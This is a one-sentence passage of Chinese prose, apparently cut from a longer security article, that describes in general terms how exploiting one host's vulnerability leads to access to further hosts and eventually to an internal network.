洞利用,从而获取另一台主机的权限,以此类推,从而获取到内网主机的权限。